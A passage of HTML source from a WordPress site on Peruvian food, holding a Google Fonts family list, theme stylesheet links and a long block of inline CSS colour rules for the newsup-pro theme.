and%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&amp;subset=latin%2Clatin-ext" type="text/css" media="all"><link rel="stylesheet" id="bootstrap-css" href="https://cdn.fastpixel.io/fp/v_9400/comidasperuanas.com.pe%2Fwp-content%2Fthemes%2Fnewsup-pro%2Fcss%2Fbootstrap.css%3Fver%3D6.8.3" type="text/css" media="all"><link rel="stylesheet" id="newsup-style-css" href="https://cdn.fastpixel.io/fp/v_947/comidasperuanas.com.pe%2Fwp-content%2Fthemes%2Fnewsup-pro%2Fstyle.css%3Fver%3D6.8.3" type="text/css" media="all"><link rel="stylesheet" id="light-css" href="https://cdn.fastpixel.io/fp/v_1372/comidasperuanas.com.pe%2Fwp-content%2Fthemes%2Fnewsup-pro%2Fcss%2Fcolors%2Flight.css%3Fver%3D6.8.3" type="text/css" media="all"><link rel="stylesheet" id="dark-css" href="https://cdn.fastpixel.io/fp/v_c6eb/comidasperuanas.com.pe%2Fwp-content%2Fthemes%2Fnewsup-pro%2Fcss%2Fcolors%2Fdark.css%3Fver%3D6.8.3" type="text/css" media="all"><link rel="stylesheet" id="font-awesome-5-all-css" href="https://cdn.fastpixel.io/fp/v_16dd/comidasperuanas.com.pe%2Fwp-content%2Fthemes%2Fnewsup-pro%2Fcss%2Ffont-awesome%2Fcss%2Fall.min.css%3Fver%3D6.8.3" type="text/css" media="all"><link rel="stylesheet" id="font-awesome-4-shim-css" href="https://cdn.fastpixel.io/fp/v_5bc8/comidasperuanas.com.pe%2Fwp-content%2Fthemes%2Fnewsup-pro%2Fcss%2Ffont-awesome%2Fcss%2Fv4-shims.min.css%3Fver%3D6.8.3" type="text/css" media="all"><link rel="stylesheet" id="swiper-bundle-min-css" href="https://cdn.fastpixel.io/fp/v_b8d9/comidasperuanas.com.pe%2Fwp-content%2Fthemes%2Fnewsup-pro%2Fcss%2Fswiper-bundle.min.css%3Fver%3D6.8.3" type="text/css" media="all"><link rel="stylesheet" id="smartmenus-css" href="https://cdn.fastpixel.io/fp/v_dcdd/comidasperuanas.com.pe%2Fwp-content%2Fthemes%2Fnewsup-pro%2Fcss%2Fjquery.smartmenus.bootstrap.css%3Fver%3D6.8.3" type="text/css" media="all"><link rel="stylesheet" id="chaty-front-css-css" href="https://cdn.fastpixel.io/fp/v_20ee/comidasperuanas.com.pe%2Fwp-content%2Fplugins%2Fchaty%2Fcss%2Fchaty-front.min.css%3Fver%3D3.4.31725075720" type="text/css" media="all"><style type="text/css">:root{--pri-color: #408916;--secondary-color: #408916cc}.wrapper{background:#eee}.mg-head-detail ul li ul{background:var(--secondary-color)}.mg-head-detail ul li ul li:hover{background:var(--pri-color)}.mg-head-detail ul li ul li a.dropdown-item{background-color:unset;color:#fff!important}.mg-trhead .mg-head-detail .info-left li a,.mg-trhead .mg-head-detail li a i,.mg-trhead .mg-head-detail .info-right li a{color:#fff}.vid_btn i{color:var(--pri-color)}.mg-trhead .mg-head-detail li a i{color:var(--pri-color)}.mg-head-detail .info-left li span.time,.heacent span.time{background:#fff;color:var(--pri-color)}.mg-headwidget.light .info-left li span.time,.mg-standhead .info-left li span.time{background:var(--pri-color);color:#fff}.mg-trhead .mg-head-detail .info-right li a i{color:var(--pri-color)}.mg-trhead.conte .mg-head-detail .mg-social li a,.mg-trhead.conte .mg-head-detail .mg-social li a i{color:#fff}.mg-trhead.conte .mg-head-detail .mg-social li a:hover i,.mg-trhead.conte .mg-head-detail .mg-social li a i:hover{color:var(--pri-color)}.mg-headwidget .mg-head-detail{background:var(--secondary-color)}.mg-head-detail .info-left li,.mg-headwidget .mg-head-detail .info-left li a,.mg-headwidget .mg-head-detail li a i,.mg-headwidget .mg-head-detail .info-right li a{color:#fff}.mg-headwidget .mg-head-detail .info-right li a:hover,.mg-headwidget .mg-head-detail .info-right li a:focus{color:var(--pri-color)}.mg-headwidget .mg-head-detail li a i{color:#fff}.mg-headwidget .mg-head-detail .info-right li a i{color:#fff}.mg-headwidget .trans{background:rgba(0,0,0,0.0)}.mg-headwidget.trans .mg-head-detail{background:rgba(0,0,0,0.0);border-color:rgba(255,255,255,0.1)}.mg-headwidget.trans .mg-head-detail .info-left li a,.mg-headwidget.trans .mg-head-detail li a i,.mg-headwidget.trans .mg-head-detail .info-right li a{color:#fff}.mg-headwidget.trans .navbar-wp{background:rgba(0,0,0,0.7)}.mg-headwidget.center .navbar-wp{background:var(--pri-color)}.header-center .mg-head-detail{background:#fff;border-color:rgba(230,230,230,0.7)}.header-center .mg-head-detail .info-left li a,.header-center .mg-head-detail li a i,.header-center .mg-head-detail .info-right li a{color:#222}.header-center .mg-head-detail li a i{color:#222}.header-center .mg-head-detail .info-right li a i{color:#222}.site-title a,.site-description{color:#fff}.site-title-footer a,.site-description-footer{color:#fff}.site-title-footer a:hover,.site-title a:hover{color:var(--pri-color)}.mg-standard .mg-head-detail{background:#222}.mg-standard .mg-head-detail .info-left li a,.mg-standard .mg-head-detail li a i,.mg-standard .mg-head-detail .info-right li a{color:#fff}.mg-standard .mg-head-detail li a i{color:#fff}.mg-standard .mg-head-detail .info-right li a i{color:#fff}.mg-standard .mg-head-detail .info-right li a:hover i{color:var(--pri-color)}.mg-standhead .mg-head-detail{background:#fff}.mg-standhead .mg-head-detail .info-left li,.mg-standhead .mg-head-detail .info-left li a{color:var(--pri-color)}.mg-standhead .btn-theme.quote{background:#f4f7fc;border-color:#f4f7fc;;color:#000}.mg-standhead .mg-search-box a{color:#fff}.mg-standhead .mg-search-box a:hover,.mg-standhead .mg-search-box a:focus{color:rgba(255,255,255,0.6)}.mg-headwidget .navbar-wp{background:var(--secondary-color)}.mg-headwidget .navbar-header .navbar-brand{color:#222}.header-widget .mg-header-box-icon i{color:var(--pri-color)}.header-widget .mg-header-box .mg-social li span.icon-soci a{color:#999}.header-widget .mg-header-box .mg-social span.icon-soci:hover a,.header-widget .mg-header-box .mg-social span.icon-soci:focus a{color:var(--pri-color)}.mg-headwidget .navbar-wp .navbar-nav>li>a{color:rgba(255,255,255,0.71)}.mg-headwidget .navbar-wp .navbar-nav>li>a:hover,.mg-headwidget .navbar-wp .navbar-nav>li>a:focus,.mg-headwidget .navbar-wp .navbar-nav>.current_page_item>a,.mg-headwidget .navbar-wp .navbar-nav>.active>a:hover,.mg-headwidget .navbar-wp .navbar-nav>.active>a:focus{color:#fff;background:var(--pri-color)}.mg-headwidget span.navbar-toggler-icon{color:#fff;background-color:transparent}.navbar-toggler .close{color:#fff}.mg-headwidget .mg-search-box a{color:rgba(255,255,255,0.71)}.mg-headwidget .mg-search-box a:hover,.mg-headwidget .mg-search-box a:focus{color:#fff}.mg-headwidget.trans .mg-head-detail .mg-social i{color:#fff}.mg-headwidget.trans .mg-header-box-info h4,.mg-headwidget.trans .mg-header-box-info p{color:#fff}.mg-headwidget.light .mg-head-detail{background:#fff;border-color:#eee}.mg-headwidget.light .info-left li{color:#848582}.mg-headwidget.light .mg-nav-widget-area-back .inner{background:#fff}.mg-headwidget.light .mg-search-box a{color:rgba(255,255,255,0.71)}.mg-headwidget.light .mg-search-box a:hover,.mg-headwidget.light .mg-search-box a:focus{color:#fff}.mg-standard .navbar-wp{background:#fff}.mg-standard .navbar-header .navbar-brand{color:#222}.mg-standard .navbar-wp .navbar-nav>li>a{color:#222}.mg-standard .navbar-wp .navbar-nav>li>a:hover,.mg-standard .navbar-wp .navbar-nav>li>a:focus,.mg-standard .navbar-wp .navbar-nav>.active>a,.mg-standard .navbar-wp .navbar-nav>.active>a:hover,.mg-standard .navbar-wp .navbar-nav>.active>a:focus{color:var(--pri-color)}.mg-standhead .navbar-wp{background:var(--pri-color)}.mg-standhead .navbar-header .navbar-brand{color:#222}.mg-standhead .navbar-wp .navbar-nav>li>a{color:#fff}.mg-standhead .navbar-wp .navbar-nav>li>a:hover,.mg-standhead .navbar-wp .navbar-nav>li>a:focus,.mg-standhead .navbar-wp .navbar-nav>.active>a,.mg-standhead .navbar-wp .navbar-nav>.active>a:hover,.mg-standhead .navbar-wp .navbar-nav>.active>a:focus{color:rgba(255,255,255,0.6)}.mg-standhead .navbar-wp .navbar-nav>.open>a,.mg-standhead .navbar-wp .navbar-nav>.open>a:hover,.mg-standhead .navbar-wp .navbar-nav>.open>a:focus{color:rgba(255,255,255,0.6);border-color:rgba(255,255,255,0.6)}.mg-standhead .navbar-default .navbar-toggle .icon-bar{background:#fff}.mg-trhead .navbar-wp{background:transparent}.mg-trhead .navbar-header .navbar-brand{color:#fff}.mg-trhead .navbar-wp .navbar-nav>li>a{color:#fff}.mg-trhead .navbar-wp .navbar-nav>li>a:hover,.mg-trhead .navbar-wp .navbar-nav>li>a:focus,.mg-trhead .navbar-wp .navbar-nav>.active>a,.mg-trhead .navbar-wp .navbar-nav>.active>a:hover,.mg-trhead .navbar-wp .navbar-nav>.active>a:focus{color:var(--pri-color)}.mg-trhead .navbar-wp .navbar-nav>.open>a,.mg-trhead .navbar-wp .navbar-nav>.open>a:hover,.mg-trhead .navbar-wp .navbar-nav>.open>a:focus{color:var(--pri-color);border-color:var(--pri-color)}.mg-trhead .navbar-default .navbar-toggle .icon-bar{background:#fff}.mg-trhead.conte .navbar-wp{background:rgba(0,0,0,0.40)}.mg-trhead.conte .navbar-wp .navbar-nav>li>a{color:#fff}.mg-trhead.conte .is-sticky .navbar-wp,.mg-trhead.conte .mg-main-nav{background:rgba(0,0,0,0.0)}.mg-trhead.conte>.is-sticky .mg-main-nav{background:rgba(0,0,0,0.65)}.header-center .navbar-wp{background:#fff;border-color:rgba(230,230,230,0.7)}.header-center .navbar-brand{color:#222}.header-center .navbar-brand span.site-description{color:#8f9294}.header-center .navbar-nav>li>a{color:#222}.header-center .navbar-wp .navbar-nav>li>a:hover,.header-center .navbar-wp .navbar-nav>li>a:focus,.header-center .navbar-wp .navbar-nav>.active>a,.header-center .navbar-wp .navbar-nav>.active>a:hover,.header-center .navbar-wp .navbar-nav>.active>a:focus{color:var(--pri-color)}.header-center .navbar-wp .navbar-nav>.open>a,.header-center .navbar-wp .navbar-nav>.open>a:hover,.header-center .navbar-wp .navbar-nav>.open>a:focus{color:var(--pri-color);border-color:var(--pri-color)}a.newsup-categories.category-color-1{background:var(--pri-color)}a.newsup-categories.category-color-2{background:#feb236}a.newsup-categories.category-color-3{background:#622569}a.newsup-categories.category-color-4{background:#82b74b}.navbar-wp .dropdown-menu{background:#1f2024}.navbar-wp .dropdown-menu>li>a{background:#1f2024;color:#fff}.navbar-wp .dropdown-menu>.active>a,.navbar-wp .dropdown-menu>.active>a:hover,.navbar-wp .dropdown-menu>.active>a:focus{background:var(--pri-color);color:#fff}.navbar-wp .dropdown-menu>li>a:hover{background:var(--pri-color)}.navbar-wp .navbar-nav>.disabled>a,.navbar-wp .navbar-nav>.disabled>a:hover,.navbar-wp .navbar-nav>.disabled>a:focus{color:#ccc}.mg-search-box .searchinner .btn{background:var(--pri-color);border-color:var(--pri-color);color:#fff}.mg-search-box .searchinner .btn:hover,.mg-search-box .searchinner .btn:focus{background:var(--secondary-color);border-color:var(--secondary-color);color:#fff}.mobilehomebtn,.m-header .mobilehomebtn{background:var(--pri-color);color:#fff}.mobilehomebtn:hover,.mobilehomebtn:focus{}.navbar-base .navbar-nav>.open>a,.navbar-base .navbar-nav>.open>a:hover,.navbar-base .navbar-nav>.open>a:focus{color:#fff}.navbar-base .navbar-nav>li>a.dropdown-form-toggle{color:#fff}.navbar-default .navbar-toggle{color:#fff}.navbar-wp .navbar-nav>li>a.dropdown-form-toggle{color:#fff}.navbar-wp .navbar-toggle:hover,.navbar-wp .navbar-toggle:focus{background:rgba(0,0,0,0);color:#fff}.left-list-post .mg-sec-title .wtitle{background-color:transparent;color:var(--pri-color);padding:0}.left-list-post .mg-sec-title .wtitle:before{border-color:transparent}.right-list-post .mg-sec-title .wtitle{background-color:transparent;color:var(--pri-color);padding:0}.right-list-post .mg-sec-title .wtitle:before{border-color:transparent}body{color:#222}.mg-heading h3,.mg-heading h3 a{color:#212121}input:not([type]),input[type="email"],input[type="number"],input[type="password"],input[type="tel"],input[type="url"],input[type="text"],textarea{color:#9b9ea8;border-color:#eef3fb}.form-control:hover,textarea:hover,input:not([type]):hover,input[type="email"]:hover,input[type="number"]:hover,input[type="password"]:hover,input[type="tel"]:hover,input[type="url"]:hover,input[type="text"]:hover,input:not([type]):focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="tel"]:focus,input[type="url"]:focus,input[type="text"]:focus{border-color:var(--pri-color)}input[type="submit"],button{background:var(--pri-color);border-color:var(--pri-color);color:#fff}input[type="submit"]:hover,button:hover,input[type="submit"]:focus,button:focus{background:#002954;border-color:#002954;color:#fff}a{color:var(--pri-color)}a:hover,a:focus{color:#002954}blockquote{background:#f5f5f5;border-color:var(--pri-color)}blockquote::before{color:var(--pri-color)}.mg-search-modal .mg-search .btn{background:var(--pri-color);color:#fff}.mg-search-modal .mg-search .btn:hover{background:#002954}.alert-success,.text-success{background-color:#2ac56c;color:#fff}.alert-info,.text-info{background-color:#4593e3;color:#fff}.alert-danger,.text-danger{background-color:#f06060;color:#fff}.alert-warning,.text-warning{background-color:#fcd04b;color:#fff}.progress-bar-success{background-color:#2ac56c;color:#fff}.progress-bar-info{background-color:#4593e3;color:#fff}.progress-bar-danger{background-color:#f06060;color:#fff}.progress-bar-warning{background-color:#fcd04b;color:#fff}.subscription-success{color:#2ac56c}.subscription-error{color:#f06060}.mg-error-404 h1 i{color:var(--pri-color)}.grey-bg{background:#f4f7fc}.swiper .swiper-button-prev,.swiper .swiper-button-next,.swiper-container .swiper-button-prev,.swiper-container .swiper-button-next{background:#fff;border-color:#fff;color:#222}.swiper .swiper-button-prev:hover,.swiper .swiper-button-next:hover,.swiper-container .swiper-button-prev:hover,.swiper-container .swiper-button-next:hover,.owl-carousel .owl-controls .owl-buttons div:hover{background:var(--pri-color);border-color:var(--pri-color);color:#fff}.owl-carousel .owl-controls .owl-buttons div:hover i{color:#fff}.owl-carousel .owl-controls .owl-page span{border-color:#fff}.owl-carousel .owl-controls .owl-page.active span{border-color:var(--pri-color)}.swiper .swiper-pagination-bullet-active{background:var(--pri-color)}.mg-social li a,.mg-social li span.icon-soci a{color:#fff!important}.mg-widget-address li span.icon-addr i{color:var(--pri-color)}.mg-tpt-tag-area{background:#fff}.mg-tpt-txnlst strong{color:#383b42}.mg-tpt-txnlst ul li a{color:var(--pri-color);background:#f3eeee}.mg-tpt-txnlst ul li a:hover,.mg-tpt-txnlst ul li a:focus{color:#fff;background:var(--pri-color)}.mg-latest-news .bn_title span{border-left-color:var(--pri-color);border-color:transparent transparent transparent var(--pri-color)}.mg-latest-news .bn_title{background-color:var(--pri-color)}.mg-latest-news .mg-latest-news-slider a{color:#222}.mg-latest-news .mg-latest-news-slider a::before{color:var(--pri-color)}.mg-latest-news .mg-latest-news-slider a span{color:var(--pri-color)}.trending-area .title{background:#fff}.trending-area .nwtitle h4::before{background:var(--pri-color)}.trending-area .img-small-post:before{background:rgba(0,0,0,0.3);color:#fff}.top-right-area .nav-tabs>li>a{border-color:#eee;color:#212121;background:#fff}.top-right-area .nav-tabs .nav-link.active,.top-right-area .nav-tabs .nav-link.active:hover,.top-right-area .nav-tabs .nav-link.active:focus{color:#212121;background-color:#fff;border-color:#eee;border-bottom-color:var(--pri-color)}.title_small_post .title a{color:#212121}.title_small_post .title a:hover{color:var(--pri-color)}.mg-featured-slider{background-color:#FFF}.mg-blog-inner .title,.mg-blog-inner .title a{color:#fff}.mg-blog-inner .mg-blog-date,.mg-blog-inner .mg-blog-meta i,.mg-blog-inner .mg-blog-meta a{color:#fff}.mg-sec-title{border-color:var(--pri-color)}.mg-sec-title .wtitle{background-color:var(--pri-color);color:#fff}.mg-sec-title .wtitle::before{border-left-color:var(--pri-color);border-color:transparent transparent transparent var(--pri-color)}.mg-viewmr-btn{color:var(--pri-color)}.small-post{background:#fff}.small-post .title,.small-post .title a{color:#212121}.small-post .title a:hover,.featured_cat_slider a:hover{color:var(--pri-color)}.mg-posts-sec-post{background:#fff}.mg-sec-top-post .title a{color:#000}.mg-post-box .title a{color:#fff}.mg-post-box .title a:hover{color:var(--pri-color)}.gridslider .mg-blog-post .title a,.gridslider .small-list-post .mg-blog-post .title a{color:#212121}.gridslider .mg-blog-post .title a:hover,.gridslider .small-list-post .mg-blog-post .title a:hover{color:var(--pri-color)}.mg-post-box .latest-meta{color:#fff}.mg-post-box .latest-meta .latest-date{color:#f3f3f3}.mg-post-box .latest-content{color:#fff}.mg-post-bottom .mg-share-icons .mg-share span a{background-color:#CCD1D9;color:#fff}.mg-post-bottom .mg-share-icons .mg-share span a:hover{background-color:var(--pri-color);color:#fff}.mg-post-bottom .mg-share-icons .mg-share-toggle{background-color:#CCD1D9}.mg-post-bottom .mg-share-icons .mg-share-toggle i{color:#fff}.mg-post-bottom .mg-share-icons .mg-share-toggle:hover{background-color:var(--pri-color);color:#fff}.mg-subscriber .overlay{background:#f3f3f3}.mg-breadcrumb-section .overlay{background:#fff}.mg-no-list-area{background:#fff}.mg-no-list-area .mg-blog-post .mg-post-area .count{color:var(--pri-color);background:#fff}.mg-no-list-area .mg-blog-post h3 a{color:#212121}.mg-widget .mg-author .rounded-circle{border-color:var(--pri-color)}.mg-blog-post-box .mg-header h1 a{color:#000}.mg-blog-post .bottom .title,.mg-blog-post .bottom .title a,.bs-blog-post.three .title a{color:#fff}.mg-blog-post .bottom .title:hover,.mg-blog-post .bottom .title a:hover,.mg-sec-top-post .title a:hover,.mg-blog-inner .title a:hover,.bs-blog-post.three .title a:hover{color:var(--pri-color)}.mg-blog-post-box .small{color:#222}.mg-blog-post-box .title,.mg-blog-post-box .title a{color:#212121}.mg-blog-post-box .title:hover,.mg-blog-post-box .title a:hover,.mg-blog-post-box .title:focus,.mg-blog-post-box .title a:focus{color:var(--pri-color)}.mg-blog-category{}.mg-blog-category a{color:#fff;background:var(--pri-color)}.bs-blog-category a{color:#fff;background:var(--pri-color)}.bs-blog-category a:hover{color:#fff}.bs-blog-post.three .mg-blog-meta a,.bs-blog-post.three .mg-blog-meta i{color:#fff}.mg-blog-category a:hover{color:#fff}.mg-blog-meta{color:#333}.mg-blog-meta a{color:#333}.mg-blog-meta a:hover{color:var(--pri-color)}.mg-blog-meta i{color:#333}.mg-blog-date{color:#333}.mg-blog-post.lg .mg-blog-meta i,.mg-blog-post.lg .mg-blog-meta a,.mg-blog-post.lg .mg-blog-meta span,.mg-blog-post.md .mg-blog-meta a{color:#fff}.mg-blog-post.md .mg-blog-meta i{color:#fff}.mg-post-pagination .btn-theme{background:#fff;color:var(--pri-color);border-color:var(--pri-color)}.mg-post-pagination .btn-theme:hover,.mg-post-pagination .btn-theme:focus{background:var(--pri-color);color:#fff;border-color:var(--pri-color);opacity:1}.mg-post-pagination .navigation a{background:#fff;color:var(--pri-color);border-color:var(--pri-color)}.mg-post-pagination .navigation.pagination a{border-color:#fff}.mg-post-pagination .navigation a:hover{background:var(--pri-color);color:#fff;border-color:var(--pri-color)}.mg-post-pagination .navigation p{color:transparent}.post-form{color:#fff;background:var(--pri-color)}.mg-comments h4{color:#212121}.comments-area .comment-meta .comment-author img{border-color:var(--pri-color)}.comment-body .reply a{color:#fff;background:var(--pri-color)}.comment-body .reply a:hover,.comment-body .reply a:focus{color:#fff;background:var(--secondary-color)}.comment-metadata .edit-link:before{color:var(--pri-color)}.mg-blog-author{background:#e8e8e8}.mg-info-author-block{background:#fff;border-color:#eaeaea;color:#222}.mg-info-author-block a{color:#212121}.mg-info-author-block h4{color:#333}.mg-info-author-block h4 span{color:#999999}.mg-info-author-block .mg-info-author-social li a{color:#fff}.comment_section .comment-reply-link{background:#f0f0f0;color:#666;border-color:#f0f0f0}.mg-comments a{color:#777}.mg-comments h4 span{color:#999999}.mg-comments .comment .media-body>p:last-child{border-color:#f0f0f0}.mg-comments li .media-body>.small{color:#999}.mg-comments li .media-body>p{border-color:#f0f0f0;color:#999}.mg-comments .comment-list li{background:#fff;border-color:#eee}.mg-sidebar .mg-widget{background:#fff;border-color:#eee}.mg-wid-title{border-color:var(--pri-color)}.mg-sidebar .mg-widget .wtitle{background:var(--pri-color);color:#fff}.mg-sidebar .mg-widget .wtitle::before{border-left-color:var(--pri-color);border-color:transparent transparent transparent var(--pri-color)}.mg-sidebar .mg-widget ul li{border-color:#eee}.mg-sidebar .mg-widget ul li a{color:#222}.mg-sidebar .mg-widget ul li a:hover,.mg-sidebar .mg-widget ul li a:focus{color:var(--pri-color)}.mg-sidebar .mg-widget ul li .mg-blog-category a,.mg-sidebar .mg-widget ul li .mg-blog-category a:hover{color:#fff}.mg-sidebar .mg-widget .mg-blog-post h3 a{color:#212121}.mg-sidebar .mg-widget .mg-blog-post h3 a:hover{color:var(--pri-color)}.mg-sidebar .mg-widget.widget_search .btn{color:#fff;background:var(--pri-color)}.mg-sidebar .mg-widget.widget_search .btn:hover,.mg-sidebar .mg-widget.widget_search .btn:focus{background:#002954}.mg-sidebar .mg-mailchimp-widget .btn{color:#fff;background:var(--pri-color)}.mg-sidebar .mg-mailchimp-widget .btn:hover,.mg-sidebar .mg-mailchimp-widget .btn:focus{background:#002954}.mg-sidebar .mg-widget .mg-widget-tags a,.mg-sidebar .mg-widget .tagcloud a,.wp-block-tag-cloud a,.mg-widget .wp-block-tag-cloud a{background:#f3eeee;color:var(--pri-color);border-color:#f3eeee}.mg-sidebar .mg-widget .mg-widget-tags a:hover,.mg-sidebar .mg-widget .tagcloud a:hover,.mg-sidebar .mg-widget .mg-widget-tags a:focus,.mg-sidebar .mg-widget .tagcloud a:focus,.wp-block-tag-cloud a:hover,.wp-block-tag-cloud a:focus,.wp-block-tag-cloud a:hover,.wp-block-tag-cloud a:focus,.mg-widget .wp-block-tag-cloud a:hover{color:#fff;background:var(--pri-color);border-color:var(--pri-color)}.mg-sidebar .mg-widget .mg-social li span.icon-soci{color:var(--pri-color);border-color:var(--pri-color)}.mg-sidebar .mg-widget .mg-social li span.icon-soci:hover{color:#fff;background:var(--pri-color);border-color:var(--pri-color)}.mg-sidebar .mg-widget .mg-social li span.icon-soci:hover i{color:#fff}.mg-sidebar .mg-widget .mg-twitter-feed li::before{color:var(--pri-color)}.mg-sidebar .mg-left-menu-widget ul li:hover,.mg-sidebar .mg-left-menu-widget ul li.active{background:#002954;color:#fff}.mg-sidebar .mg-left-menu-widget ul li:hover 